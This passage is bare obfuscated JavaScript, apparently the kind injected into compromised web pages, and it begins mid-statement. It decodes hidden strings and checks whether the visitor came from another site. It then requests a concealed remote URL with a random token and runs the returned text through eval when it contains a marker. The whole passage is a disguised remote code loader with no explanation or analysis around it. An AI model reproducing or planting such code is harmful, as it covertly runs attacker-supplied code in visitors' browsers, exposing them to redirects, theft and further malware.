K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};